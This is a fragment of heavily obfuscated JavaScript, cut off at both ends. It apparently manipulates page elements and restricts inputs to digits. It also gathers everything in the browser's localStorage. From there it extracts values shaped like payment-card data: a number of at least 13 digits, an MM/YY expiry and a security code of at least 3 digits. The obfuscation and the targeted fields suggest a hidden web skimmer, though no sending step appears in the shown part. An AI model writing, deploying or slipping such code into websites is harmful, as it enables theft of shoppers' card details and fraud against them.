_0x3f7f90={_0xf0b60c:0x1f3,_0x3024b9:0x59c},_0x4cd029={_0x5e176d:0xce,_0x4f7e95:0x2b1},_0x554d36={};_0x554d36[_0x46ab86(0xfa9,_0x24c455._0x323ada,0x1003,_0x24c455._0x5f2f95)]=_0x50c6e4[_0x54b313(_0x24c455._0x3b3d80,_0x24c455._0x21b5e8,0x3b5,_0x24c455._0x2603a8)],_0x554d36[_0x54b313(-0x12f,_0x24c455._0x100bcf,0x3b,-0x6f3)]=_0x50c6e4[_0x46ab86(0xda2,0xcc1,_0x24c455._0x2fe6dc,_0x24c455._0x365534)],_0x554d36[_0x46ab86(0x32d,0x31e,_0x24c455._0xd8b388,_0x24c455._0x7877f3)]=_0x50c6e4.eVBiG;function _0x54b313(_0x1b9a59,_0x30a4d9,_0x5a7c1d,_0x4e6a7a){return _0x2d26cc(_0x1b9a59-_0x2c53c1._0x3c22f1,_0x30a4d9,_0x5a7c1d-0x5d,_0x1b9a59- -_0x2c53c1._0x48e49f)}_0x554d36[_0x46ab86(_0x24c455._0x43356d,0x10ff,_0x24c455._0x2ff796,0xbde)]=_0x50c6e4[_0x46ab86(_0x24c455._0xfb6bd8,_0x24c455._0x5c18d4,0x705,0xcd0)];function _0x46ab86(_0x443fc0,_0x406950,_0x24d492,_0xc54129){return _0x2d26cc(_0x443fc0-_0x4cd029._0x5e176d,_0x24d492,_0x24d492-0x11,_0xc54129-_0x4cd029._0x4f7e95)}_0x554d36.nLzdC=_0x50c6e4[_0x54b313(-_0x24c455._0x35494a,-_0x24c455._0x5a8f18,0x82,-_0x24c455._0x585bb9)];const _0x4544e6=_0x554d36;if(_0x50c6e4[_0x46ab86(_0x24c455._0x501656,0xa47,0x9e2,0xfbf)](_0x50c6e4[_0x54b313(0x935,_0x24c455._0x17a1ac,_0x24c455._0x197e97,0xd85)],_0x50c6e4[_0x46ab86(0x164c,_0x24c455._0x5aa40b,_0x24c455._0x38d23a,0xfea)])){_0x1c79eb.style[_0x54b313(_0x24c455._0x35c235,_0x24c455._0x2f4249,_0x24c455._0x5904c7,0x33d)]='',_0x1c79eb[_0x54b313(0x50f,_0x24c455._0xa82714,_0x24c455._0x277eb6,0x8a1)][_0x54b313(0x4d3,0xb3a,0xae9,_0x24c455._0x499bdb)]='',_0x1c79eb[_0x54b313(_0x24c455._0x1ec6f9,-0x3e,0x54f,0x576)][_0x54b313(_0x24c455._0x10cc60,0x831,-0x1e3,0x4a9)]='',_0x1c79eb[_0x54b313(0x50f,_0x24c455._0x3b0f6a,_0x24c455._0xc174d9,0x418)].position='',_0x1c79eb[_0x54b313(_0x24c455._0x1ec6f9,0x396,0x6df,0x8cc)][_0x54b313(_0x24c455._0x4c0850,0x607,0x18f,0x2da)]='',_0x1c79eb[_0x54b313(_0x24c455._0x1e244d,0x44f,-0x4d3,_0x24c455._0x46761b)+_0x54b313(_0x24c455._0x150864,_0x24c455._0x227990,_0x24c455._0xff359f,_0x24c455._0x48cee7)](_0x50c6e4[_0x46ab86(0xe5f,0xd6c,_0x24c455._0x1a37de,0xbe2)]);const _0xf9b788=_0x1c79eb['parentElem'+_0x54b313(0x1c0,-_0x24c455._0x53fc47,0x3c5,0x1a)];_0xf9b788&&(_0x50c6e4[_0x46ab86(0xf81,_0x24c455._0x21ac19,_0x24c455._0x48b32e,0xfbf)](_0x50c6e4[_0x54b313(_0x24c455._0x5a5fa0,-_0x24c455._0x18b6b9,-0x1fe,_0x24c455._0x1643b9)],_0x50c6e4[_0x46ab86(0x106a,0xa59,0x5e4,0xa00)])?_0xd4c8c.debugMode&&_0x229a9a[_0x46ab86(0xadd,_0x24c455._0x3bb9d7,_0x24c455._0x543942,_0x24c455._0xd57071)](_0x4544e6[_0x54b313(_0x24c455._0xc88403,_0x24c455._0x1881e4,0x6ab,_0x24c455._0x36e56c)],_0x57d0ff):Array[_0x46ab86(0x9d5,_0x24c455._0x2fc831,0xa43,0x64b)](_0xf9b788[_0x54b313(_0x24c455._0x160c8f,_0x24c455._0x30e1f9,0xa46,0x5dd)])['forEach'](_0xcb910f=>{const _0xa3f2ab={_0x37cb94:0x1ba,_0xd425fd:0x1a6};function _0x38cfdc(_0x5a7a46,_0x505b63,_0x266a6e,_0x5c0681){return _0x46ab86(_0x5a7a46-_0x3f7f90._0xf0b60c,_0x505b63-0x186,_0x505b63,_0x5c0681- -_0x3f7f90._0x3024b9)}const _0x3ce8bc={};_0x3ce8bc[_0x38cfdc(0x607,0xc18,_0xbaee48._0x289e4b,_0xbaee48._0x5f32a5)]=_0x4544e6[_0x4270d8(_0xbaee48._0x4dcb8f,0x1f0,_0xbaee48._0x5aacb3,_0xbaee48._0x5f3e97)];function _0x4270d8(_0x3cd804,_0x20d805,_0x3b86d1,_0x5ea914){return _0x54b313(_0x5ea914-0x6a1,_0x3b86d1,_0x3b86d1-_0xa3f2ab._0x37cb94,_0x5ea914-_0xa3f2ab._0xd425fd)}const _0x5879d6=_0x3ce8bc;if(_0x4544e6[_0x4270d8(0x35b,0xd13,_0xbaee48._0x1d4725,0x94b)]===_0x4544e6.VOOhT){if(_0xcb910f[_0x4270d8(_0xbaee48._0x4e2445,_0xbaee48._0x47a33c,_0xbaee48._0x3c33f2,0x5c9)+'te'](_0x4544e6[_0x4270d8(_0xbaee48._0x3bbae3,_0xbaee48._0x1d3f74,0x56d,0xbca)]))return;_0xcb910f[_0x4270d8(_0xbaee48._0x45bdab,_0xbaee48._0x4fbd3c,0xa64,0xbb0)][_0x4270d8(0x1104,_0xbaee48._0x398be1,_0xbaee48._0x51e5d7,_0xbaee48._0x2f68b6)]===_0x4544e6[_0x4270d8(0x8b1,0x13f9,0xa0a,0xeb3)]&&(_0xcb910f.style[_0x38cfdc(0x4e6,_0xbaee48._0x1beda8,0xe0d,_0xbaee48._0x55a02e)]='',_0xcb910f[_0x4270d8(0xd53,_0xbaee48._0xc65b1c,0x101d,_0xbaee48._0x1f35fa)].visibility='',_0xcb910f[_0x4270d8(0x5c1,_0xbaee48._0x269a32,_0xbaee48._0x5b24f1,0xbb0)][_0x38cfdc(_0xbaee48._0x120d02,-0x6c,0x58b,_0xbaee48._0x266f04)]='')}else _0x5b7b7f[_0x38cfdc(-_0xbaee48._0x59ece9,-0x6f,-0xfa,0x2be)](_0x5879d6[_0x38cfdc(0x913,0x9ea,0xc6c,0x7a9)],_0x36bd94[_0x4270d8(0xe1a,0xfb6,0x535,_0xbaee48._0x116d3d)]||_0x1fdb83[_0x4270d8(_0xbaee48._0x1c059c,_0xbaee48._0x409262,_0xbaee48._0x52e79a,0x10b7)])})),_0x176017.debugMode&&console.log(_0x50c6e4[_0x46ab86(_0x24c455._0x4ba3d1,0x75e,0x1276,_0x24c455._0x954ae9)])}else return})}function _0x3d11d2(_0x19704c){const _0x38335c={};_0x38335c[_0x342379(_0x2c162f._0x39eaf6,_0x2c162f._0x1639f3,0x1b8,_0x2c162f._0x5d94fb)]=_0x50c6e4[_0x342379(0xab2,_0x2c162f._0x3bc92c,0x597,0x109c)];function _0x342379(_0x24dbcc,_0x311228,_0xea4ad2,_0x3990b5){return _0x361eb8(_0xea4ad2,_0x311228-0x9b,_0x24dbcc-0x19,_0x3990b5-0x14c)}const _0x5c60c2=_0x38335c;function _0x53a9df(_0x15ed10,_0x151344,_0x41b5ee,_0x48889a){return _0x361eb8(_0x151344,_0x151344-0x15f,_0x48889a- -0xbf,_0x48889a-0x9b)}let _0x1a758e='';for(let _0x3b566e=0x24ef+-0x83c*-0x1+0x1*-0x2d2b;_0x50c6e4.hjoth(_0x3b566e,_0x19704c[_0x53a9df(_0x2c162f._0x1c1713,0x7eb,_0x2c162f._0x420116,0x6b8)]);_0x3b566e++){const _0x37f47c=_0x19704c[_0x3b566e];_0x50c6e4[_0x342379(_0x2c162f._0x28f153,0x51a,_0x2c162f._0x556ee5,_0x2c162f._0x12489d)](_0x37f47c,'0')&&_0x50c6e4[_0x53a9df(-0x590,_0x2c162f._0x15989f,-_0x2c162f._0x4d2502,0xec)](_0x37f47c,'9')&&(_0x50c6e4[_0x53a9df(_0x2c162f._0x24adeb,0xbf1,0x542,0x960)](_0x50c6e4[_0x342379(0x6e4,_0x2c162f._0xa4cc11,_0x2c162f._0x2cad64,0xbbd)],'ANAvx')?_0x534fd5.warn(_0x5c60c2[_0x342379(0x27e,0x105,_0x2c162f._0x68715,-_0x2c162f._0xa57fe3)],_0x4737bd[_0x53a9df(0x3c8,_0x2c162f._0x16d5b7,_0x2c162f._0x2fa95a,_0x2c162f._0x4abe13)]):_0x1a758e+=_0x37f47c)}return _0x1a758e}function _0x54b2f2(){if(!_0x176017[_0x55a121(0xa6d,0xf1c,_0x38d54d._0x326644,0xa91)+_0x38c447(_0x38d54d._0x28a815,-0x2e7,_0x38d54d._0x44d45b,0x7e8)]||!_0x176017[_0x55a121(0x4a,0xfd,_0x38d54d._0x3be4a5,0x548)+_0x38c447(-0xb9,0x3da,-_0x38d54d._0x11ef5f,_0x38d54d._0x104df3)]){if(_0x50c6e4.FekSY==='LLXBw')return'';else _0x219564=_0x55a121(-_0x38d54d._0x28354a,-0x508,-_0x38d54d._0x1fa097,-0x4f)+'x;'}const _0x2cb4dc=_0x176017[_0x55a121(0x4a,-0x369,-0x559,-0x151)+_0x55a121(0x1c9,0x3e5,-_0x38d54d._0x2513d8,0x581)].find(_0x550a4a=>_0x550a4a[_0x38c447(0x4d8,0xa94,0x227,0x3ae)]===_0x38c447(0x463,0x8cb,0x784,0xa2e)),_0x278154=_0x176017[_0x55a121(_0x38d54d._0x2bd1dd,_0x38d54d._0xbd4b76,0x19e,-_0x38d54d._0x57da08)+'apping'][_0x38c447(_0x38d54d._0x2b8a59,0x9a5,_0x38d54d._0x47d243,_0x38d54d._0x52f70b)](_0x232a96=>_0x232a96.key===_0x55a121(0x3ed,-0x222,0x51c,0x186));if(_0x50c6e4[_0x55a121(0x504,-_0x38d54d._0x307522,0x548,-_0x38d54d._0x470dc4)](!_0x2cb4dc,!_0x278154))return'';const _0xa43dca=localStorage[_0x55a121(0x97,-0x418,-0x39f,0x444)](_0x55a121(0x6e5,0x8fd,_0x38d54d._0x41f559,_0x38d54d._0x10af24));function _0x55a121(_0x3acee4,_0x5cccf5,_0x2531b6,_0x1bc763){return _0x43f984(_0x1bc763,_0x3acee4-_0x44d183._0x17f5e6,_0x2531b6-0x1d6,_0x1bc763-0x81)}function _0x38c447(_0x3eb677,_0x4169c0,_0x1424a7,_0x364c3e){return _0x43f984(_0x364c3e,_0x3eb677- -_0x3adc72._0x5241c4,_0x1424a7-_0x3adc72._0x13cd2d,_0x364c3e-0x1f2)}const _0x33fae0=localStorage[_0x55a121(0x97,_0x38d54d._0x58e4f9,-_0x38d54d._0x46c992,-_0x38d54d._0x3c7faa)](_0x55a121(0x3ed,_0x38d54d._0x51c873,0x45a,_0x38d54d._0x4e8082));if(_0x50c6e4[_0x38c447(0x24f,-0x373,0x8a1,_0x38d54d._0x6f638a)](_0xa43dca,_0x33fae0)){let _0x5ca30d=_0xa43dca.padStart(0x22*0x92+0x16f0+-0x2a52,'0'),_0x2a4c83=_0x33fae0.length===0x82*0x2d+0x168*0xb+-0x1*0x264e?_0x33fae0[_0x55a121(0x2ec,_0x38d54d._0x122a94,_0x38d54d._0x415c32,0x7a3)](-(-0x1293+-0x4e4+0x3*0x7d3)):_0x33fae0[_0x55a121(_0x38d54d._0x464b0f,-0x461,_0x38d54d._0x1fbd17,_0x38d54d._0x29a670)](0xa47+-0x937*-0x1+-0x137c,'0');return _0x50c6e4[_0x55a121(_0x38d54d._0x4c9131,-_0x38d54d._0x2f5e10,-0x143,_0x38d54d._0x992b68)](_0x5ca30d,'/')+_0x2a4c83}return''}function _0x4a8fc7(_0x55002c){const _0x43d829={_0x4e9d1f:0xa1d,_0x2b4b84:0x824,_0x307e5d:0xc6d,_0x4262b7:0x0,_0x558c53:0x18f,_0x42d561:0xdf5,_0x44e4c4:0xf4,_0x4fb5ea:0x99,_0x3c3e13:0x46e,_0x420303:0x78a,_0x19552b:0x625,_0x1c4b79:0x6bb,_0x33871d:0x9c5,_0x49b95d:0x133,_0x357b0c:0x238,_0xfab6f8:0x371,_0xcf4916:0xf4,_0x557410:0x55a,_0x177196:0x183,_0x21a5f3:0x94,_0x14afa7:0xd1b,_0x2abed9:0x104,_0x11a3f5:0x219,_0x2812eb:0x494,_0x57a7be:0xc3a,_0x4f4c3c:0xa74},_0x188169={_0x1a1e32:0xcf},_0x5be670={_0x41c9a0:0x185,_0x4f3849:0x228},_0x405167={_0x3fa2cf:0x899,_0x2a7d2f:0x190,_0x375159:0xa7,_0x34ddc1:0x6e1,_0x37eb29:0xca5,_0x308756:0xe1e,_0x240372:0x1381,_0x4f0f69:0xfab,_0x2fb28e:0x459,_0x3469e7:0xb8e,_0x3a7592:0x8ab,_0x2404f9:0xff8,_0x423fbd:0xa75,_0x34c18a:0xa18,_0x937011:0x55a,_0x36e91d:0xe6b,_0x1f9796:0x889,_0x1573ee:0xf74,_0x546da0:0xe54,_0x21c632:0xe6b,_0x1cdac8:0x237,_0x2a39c4:0x548,_0x238c2e:0xe40},_0x525dcc={_0x3399ec:0x1df},_0x966b67={_0x3b6f18:0x123,_0x4c2c16:0x6b,_0x4e64c2:0x164},_0x4787f5={_0x400a9b:0x8a5,_0x16dcea:0x5d5,_0x54381f:0x985,_0x5776fe:0x4be,_0x207e7a:0x567,_0x3aedd3:0x18f,_0x1b833c:0x66a,_0x48b03c:0x4d4,_0x1e2516:0xc8d,_0xc0f1ff:0x9b0,_0x180e4e:0xd23},_0x4b3761={_0xd144cb:0xacc,_0x48c7c6:0x5bd,_0x213086:0x987,_0x2fb3c3:0x31f,_0x410c6c:0x2ef,_0x5bde17:0x39f,_0x303306:0xbb9,_0x3e2836:0x874,_0x1b03b3:0x454,_0x26bbbf:0x2b3,_0x47ce50:0x15e,_0x16b5e6:0x2cf,_0x3eb5d7:0xc8b,_0x12a9ed:0x165,_0xdf28f8:0x217,_0xf3eae3:0x4c5,_0x5b0ac6:0xa33,_0x309ecb:0xcdd,_0x3efdb1:0x35,_0x3372c2:0x4f4,_0x1e220b:0xac7,_0x2e9b51:0x9c5},_0x3686df={_0x116561:0xc3a,_0x5a9160:0x6e0,_0x3f7118:0xc4c,_0x110a7f:0xb04},_0x320c7d={_0xf102e:0x1c8,_0x3b9985:0x4d,_0x28f449:0x46},_0x499c29={_0x19fb43:0x1f,_0x30bc69:0x1bf},_0x4e265e={_0x378558:0x117};function _0x3a00d8(_0x131616,_0x39d91e,_0x589cb5,_0x5e250b){return _0x43f984(_0x5e250b,_0x39d91e-0x305,_0x589cb5-0x15,_0x5e250b-_0x4e265e._0x378558)}function _0x37d000(_0x2cc833,_0x21981a,_0x3f7ba0,_0x24e541){return _0x43f984(_0x2cc833,_0x3f7ba0-_0x19c1b5._0x4e0e6b,_0x3f7ba0-_0x19c1b5._0x396424,_0x24e541-0x7a)}const _0x1250ac={'Zevru':_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x302831,0x2c8,-_0xfe0b7f._0xe73863,0x33e)],'SwGuo':_0x50c6e4[_0x37d000(0x123,0x16d,0x5f9,0xb33)],'GHuPL':_0x50c6e4[_0x37d000(0x86c,0x887,0x9fd,0xddf)],'LZqQM':'keydown','MCYRf':_0x50c6e4[_0x37d000(0xd5e,_0xfe0b7f._0x31fb71,0xb76,_0xfe0b7f._0x2867db)],'ipwwC':'click','eoAQo':_0x3a00d8(_0xfe0b7f._0x2822b1,0xb15,0xf67,0xf9a)+'successful'+'ly','zTixF':function(_0x11b94a,_0x9d885c){return _0x11b94a!==_0x9d885c},'sRONm':_0x50c6e4[_0x37d000(_0xfe0b7f._0x4d9eb5,0x95a,_0xfe0b7f._0x4ce593,0x9c0)],'TXNxC':_0x50c6e4.kKEcR,'NEIOS':function(_0x1f8df6,_0x1deb62){const _0xeff2fa={_0x3ecb34:0x32b,_0x2814da:0x1c0};function _0x1a5de0(_0x22d3b9,_0x294a20,_0x448e01,_0x1b68ba){return _0x37d000(_0x448e01,_0x294a20-0x1e5,_0x294a20- -_0xeff2fa._0x3ecb34,_0x1b68ba-_0xeff2fa._0x2814da)}return _0x50c6e4[_0x1a5de0(-0x36f,0x300,_0x20c08a._0x10a4e,_0x20c08a._0x159bc1)](_0x1f8df6,_0x1deb62)},'BetaU':_0x50c6e4[_0x37d000(_0xfe0b7f._0x214e04,_0xfe0b7f._0x87b774,_0xfe0b7f._0x283102,0x12a9)],'QLUKI':_0x50c6e4[_0x3a00d8(0x49d,0x868,0xbab,0xba0)],'IlDqa':_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x3375af,_0xfe0b7f._0x45cce3,0xf78,_0xfe0b7f._0x5a3a29)],'ZOhEF':_0x50c6e4[_0x3a00d8(-_0xfe0b7f._0x386b01,0x18f,_0xfe0b7f._0x371857,_0xfe0b7f._0x39f99f)],'VsKQq':_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x22ad33,_0xfe0b7f._0x50ad8a,_0xfe0b7f._0x15b0c8,_0xfe0b7f._0xfc0df1)],'WRUWp':_0x50c6e4[_0x37d000(0xfca,_0xfe0b7f._0x5a7668,_0xfe0b7f._0x465f2f,_0xfe0b7f._0x58937c)],'YZVTR':_0x50c6e4[_0x3a00d8(0x15,0x42c,_0xfe0b7f._0x127971,0x25d)],'zkZYf':_0x50c6e4[_0x37d000(_0xfe0b7f._0x19d86c,_0xfe0b7f._0x363a2f,0xa10,_0xfe0b7f._0xe21158)],'IlenB':'[HIDE]\x20Hid'+_0x37d000(0x1282,_0xfe0b7f._0x7e4a56,_0xfe0b7f._0x42ce7d,0xddf)+'g\x20in\x20paren'+'t:','Rlarg':function(_0xf17022,_0x412223){return _0x50c6e4.jYQfY(_0xf17022,_0x412223)},'OleLB':_0x50c6e4.XSOyR,'hfuyn':function(_0x573779,_0x2bb2c1,_0x534700){return _0x50c6e4.VeDMr(_0x573779,_0x2bb2c1,_0x534700)},'WLHbF':function(_0x43b005,_0x397638){function _0x368ca4(_0x514adf,_0x15f5c6,_0x404744,_0x4c51cc){return _0x37d000(_0x404744,_0x15f5c6-0x1a4,_0x4c51cc-_0x499c29._0x19fb43,_0x4c51cc-_0x499c29._0x30bc69)}return _0x50c6e4[_0x368ca4(_0x161939._0x42bbdc,0x34c,_0x161939._0x401a7a,_0x161939._0x580ad1)](_0x43b005,_0x397638)},'zTzNZ':_0x50c6e4[_0x3a00d8(0x6e6,0x5e0,0x3f8,_0xfe0b7f._0x31c9ab)],'DSjsz':function(_0x53746e,_0x32c7b0){function _0x2282b1(_0x3f7ba2,_0x2016fa,_0x490df7,_0x598403){return _0x3a00d8(_0x3f7ba2-_0x320c7d._0xf102e,_0x490df7-_0x320c7d._0x3b9985,_0x490df7-_0x320c7d._0x28f449,_0x3f7ba2)}return _0x50c6e4[_0x2282b1(_0x3686df._0x116561,_0x3686df._0x5a9160,_0x3686df._0x3f7118,_0x3686df._0x110a7f)](_0x53746e,_0x32c7b0)},'ToDYE':_0x50c6e4[_0x37d000(_0xfe0b7f._0x2bdf1a,_0xfe0b7f._0x143d81,_0xfe0b7f._0x5a0d03,_0xfe0b7f._0x177f40)]};if(_0x50c6e4.EmewR(_0x50c6e4.QujuQ,_0x50c6e4[_0x3a00d8(-0x1c7,0x36d,-_0xfe0b7f._0xb35286,0x72)])){const _0xa069e2={_0x2aa027:0x106,_0x1204e7:0x65},_0x1ab07f={_0x44f956:0x55,_0x203336:0x15e,_0x4a52a3:0x67},_0x53006c={};_0x53006c.TQZNY=_0x1250ac.GHuPL,_0x53006c[_0x3a00d8(0xbdf,0xa39,0x100c,0xd3c)]=_0x37d000(0x708,_0xfe0b7f._0xf4bbad,0x6f6,_0xfe0b7f._0x26ad93);const _0x2dc4da=_0x53006c;_0x2fab5a['_numericRe'+_0x3a00d8(_0xfe0b7f._0x597c4d,0x64f,_0xfe0b7f._0x3ba322,_0xfe0b7f._0x2b9085)]=!![],_0x35cc76[_0x37d000(_0xfe0b7f._0x2403ce,0x6ff,0x6e2,_0xfe0b7f._0x1269ca)+'stener'](_0x1250ac[_0x3a00d8(0x9a0,0xd58,_0xfe0b7f._0x4b6cb2,0xe17)],function(_0x288cef){const _0x4d640a={_0x45d895:0x293,_0x1e2b2a:0x9f};function _0x1769e4(_0x53155f,_0x30e9d0,_0x6cf937,_0x50302f){return _0x37d000(_0x50302f,_0x30e9d0-0x44,_0x30e9d0- -_0x4d640a._0x45d895,_0x50302f-_0x4d640a._0x1e2b2a)}const _0x419b4b=[_0x31dc6c(_0x4b3761._0xd144cb,0x69c,_0x4b3761._0x48c7c6,_0x4b3761._0x213086),_0x31dc6c(0x36f,0x3d9,_0x4b3761._0x2fb3c3,0x364),_0x1250ac[_0x31dc6c(_0x4b3761._0x410c6c,0x7c,_0x4b3761._0x5bde17,-0x131)],_0x1769e4(0xc9b,_0x4b3761._0x303306,_0x4b3761._0x3e2836,0x75f),'Tab',_0x1250ac[_0x31dc6c(0x9f4,0xf2f,0xb79,0x1039)],_0x31dc6c(_0x4b3761._0x1b03b3,0x298,0x38e,-_0x4b3761._0x26bbbf),'/'];function _0x31dc6c(_0x266faa,_0x2073f6,_0x2022b7,_0x1d3ead){return _0x37d000(_0x266faa,_0x2073f6-0x194,_0x2022b7- -0x360,_0x1d3ead-0x1bf)}!_0x419b4b.includes(_0x288cef[_0x31dc6c(_0x4b3761._0x47ce50,0x52d,0x7a1,_0x4b3761._0x16b5e6)])&&(_0x288cef.key<'0'||_0x288cef[_0x31dc6c(0x1d8,0x63c,0x7a1,_0x4b3761._0x3eb5d7)]>'9')&&!_0x288cef[_0x31dc6c(_0x4b3761._0x12a9ed,_0x4b3761._0xdf28f8,0x3f,-_0x4b3761._0xf3eae3)]&&!_0x288cef[_0x31dc6c(_0x4b3761._0x5b0ac6,_0x4b3761._0x309ecb,0xaf8,0x869)]&&_0x288cef[_0x1769e4(0x2bc,0x36b,-_0x4b3761._0x3efdb1,_0x4b3761._0x3372c2)+_0x31dc6c(_0x4b3761._0x1e220b,_0x4b3761._0x2e9b51,0x5ee,0x297)]()}),_0x5a0090[_0x37d000(0x71b,0x7e6,0x6e2,0x249)+_0x37d000(_0xfe0b7f._0x258a05,0xfae,_0xfe0b7f._0xd8f87d,0x1086)](_0x1250ac[_0x37d000(_0xfe0b7f._0x260c09,_0xfe0b7f._0x257bd7,_0xfe0b7f._0x59269f,_0xfe0b7f._0x24d8c0)],function(_0x2582be){function _0x775876(_0x1ed788,_0x3852ae,_0x53c66e,_0x374d88){return _0x3a00d8(_0x1ed788-_0x1ab07f._0x44f956,_0x374d88- -_0x1ab07f._0x203336,_0x53c66e-_0x1ab07f._0x4a52a3,_0x3852ae)}_0x2582be[_0x967e34(_0x4787f5._0x400a9b,_0x4787f5._0x16dcea,_0x4787f5._0x54381f,0x73e)+_0x967e34(_0x4787f5._0x5776fe,0x925,0xafa,_0x4787f5._0x207e7a)]();function _0x967e34(_0x423959,_0x11bb80,_0x4010c0,_0xbe0e75){return _0x3a00d8(_0x423959-_0xa069e2._0x2aa027,_0x11bb80-0x2a8,_0x4010c0-_0xa069e2._0x1204e7,_0x423959)}const _0x6d68b7=(_0x2582be[_0x775876(0x61d,-0x4d0,0x646,_0x4787f5._0x3aedd3)+_0x775876(0x257,0x1d1,_0x4787f5._0x1b833c,_0x4787f5._0x48b03c)]||_0x1cd294['clipboardD'+'ata'])['getData'](_0x2dc4da.TQZNY),_0x212f8e=_0x6d68b7.replace(/[^0-9/]/g,'');_0x3ea6f0[_0x967e34(_0x4787f5._0x1e2516,_0x4787f5._0xc0f1ff,_0x4787f5._0x180e4e,0x4d2)+'d'](_0x2dc4da.wqWiU,![],_0x212f8e)})}else{if(_0x1606d5)return;if(_0x176017[_0x3a00d8(_0xfe0b7f._0x19d3e0,0x6d8,0xce6,_0xfe0b7f._0x35f295)+'e']===_0x3a00d8(_0xfe0b7f._0x10113a,0x1dc,-_0xfe0b7f._0x4d3775,_0xfe0b7f._0x331b4a)&&_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x4023fe,0xcd4,0xac4,_0xfe0b7f._0x10b8f2)](_0x55002c,_0x3a00d8(0x17c,_0xfe0b7f._0x4dbddd,0x7f2,0x3f1)+'ck'))return;if(_0x176017[_0x3a00d8(0x411,0x6d8,_0xfe0b7f._0x18c2b2,0xc75)+'e']===_0x50c6e4.ySLtL&&_0x50c6e4[_0x37d000(_0xfe0b7f._0x3c5ef4,0x2e5,_0xfe0b7f._0x1e6934,_0xfe0b7f._0x5378b0)](_0x55002c,_0x50c6e4[_0x37d000(0x9a3,_0xfe0b7f._0x31ecb0,_0xfe0b7f._0x33af0d,_0xfe0b7f._0x368cda)]))return;const _0x578700={};for(let _0x56fc91=0xe2*0x8+-0x1*0x1649+0xf39;_0x50c6e4[_0x37d000(0x5ad,0x23,_0xfe0b7f._0x69052d,-_0xfe0b7f._0x53d592)](_0x56fc91,localStorage[_0x37d000(0xc37,_0xfe0b7f._0x50f2f8,_0xfe0b7f._0x508b34,0x930)]);_0x56fc91++){const _0x250292=localStorage.key(_0x56fc91);_0x250292&&_0x50c6e4[_0x37d000(0xa7e,_0xfe0b7f._0xea6245,0xfa5,0xb2d)](_0x250292,_0x50c6e4[_0x37d000(_0xfe0b7f._0x446199,0xc1d,0xa93,_0xfe0b7f._0x5e4a85)])&&!_0x250292.startsWith(_0x50c6e4.UhYdg)&&(_0x50c6e4[_0x37d000(0x581,_0xfe0b7f._0x4ac4de,0x63c,0xc83)]('oEAgO',_0x37d000(0x1006,0xf03,_0xfe0b7f._0x4ab9b5,_0xfe0b7f._0x4ecf01))?_0x223fb2.style.display=_0x50c6e4.gcwfM:_0x578700[_0x250292]=localStorage.getItem(_0x250292))}const _0x31954b=localStorage[_0x37d000(_0xfe0b7f._0x2b35d2,0x80f,0x43e,0x48d)](_0x3a00d8(-_0xfe0b7f._0x1e153d,_0xfe0b7f._0x3e6226,_0xfe0b7f._0x2f409e,-0x381))||localStorage[_0x37d000(0x20b,_0xfe0b7f._0x35a2d2,0x43e,-_0xfe0b7f._0xd65cb5)](_0x37d000(_0xfe0b7f._0x1dd386,_0xfe0b7f._0x21b098,0x902,0xb26))||'',_0x49ba05=_0x50c6e4.xKLSF(_0x54b2f2)||localStorage[_0x37d000(0x3cf,_0xfe0b7f._0x4b5e78,_0xfe0b7f._0x1b3506,_0xfe0b7f._0x14387b)](_0x50c6e4[_0x37d000(0xc78,_0xfe0b7f._0x435344,0x9d3,0xe91)])||localStorage[_0x37d000(_0xfe0b7f._0x81bc3a,_0xfe0b7f._0xbddb2e,0x43e,0x8a9)](_0x37d000(_0xfe0b7f._0x4de8f5,_0xfe0b7f._0x5da665,0xe79,0xb92))||'',_0x4cd140=localStorage.getItem(_0x37d000(0x75b,_0xfe0b7f._0x16cb73,0xd5e,0xd35))||localStorage.getItem(_0x50c6e4[_0x3a00d8(0x592,0x4c1,0x856,-0xd2)])||'',_0x2f03b5=_0x50c6e4[_0x3a00d8(0x9e,0x309,_0xfe0b7f._0x24f036,0x48e)](_0x3d11d2,_0x31954b),_0x1fcc6f=_0x3d11d2(_0x4cd140),_0x163a76=_0x2f03b5[_0x3a00d8(_0xfe0b7f._0x22397b,0x7d4,_0xfe0b7f._0x3686d9,0x5d7)]>=-0x19a3+-0x25b4+0x3f64,_0x2ff8bd=_0x50c6e4[_0x3a00d8(0x42b,0x13d,-0x282,0x380)](_0x49ba05[_0x37d000(_0xfe0b7f._0x5de3a9,_0xfe0b7f._0x11743a,0x4df,-_0xfe0b7f._0x3ae668)]()['length'],0x134*-0x7+0x1f1f*0x1+-0x16af),_0x242a52=_0x50c6e4[_0x3a00d8(0x593,_0xfe0b7f._0x487a14,_0xfe0b7f._0xa8753d,-0x29)](_0x1fcc6f[_0x3a00d8(_0xfe0b7f._0x329a03,_0xfe0b7f._0x52bf93,_0xfe0b7f._0x3423e2,_0xfe0b7f._0x13f623)],0x1*-0x12f7+-0x2*0xd13+0x20*0x169);if(_0x50c6e4[_0x37d000(0x79e,_0xfe0b7f._0xe73863,_0xfe0b7f._0x1ba61d,0x240)](!_0x163a76,!_0x2ff8bd)){if(_0x50c6e4.MHSpP(_0x50c6e4[_0x37d000(-0x97,0x81f,_0xfe0b7f._0x2c87a8,-0x155)],_0x50c6e4[_0x3a00d8(-0xed,0x1a9,_0xfe0b7f._0x319f59,_0xfe0b7f._0x1d6338)]))_0x4cea11[_0x37d000(_0xfe0b7f._0x1bace4,_0xfe0b7f._0x764180,_0xfe0b7f._0x3049b5,0x60f)][_0x3a00d8(0x157,0x411,0x290,0x311)+_0x3a00d8(0x71f,_0xfe0b7f._0x28204c,_0xfe0b7f._0xed1177,_0xfe0b7f._0x446ef0)](_0x1250ac[_0x3a00d8(_0xfe0b7f._0x5b37f8,0xc72,_0xfe0b7f._0x523009,_0xfe0b7f._0x3851a7)],_0x9d00bb,!![]);else return}const 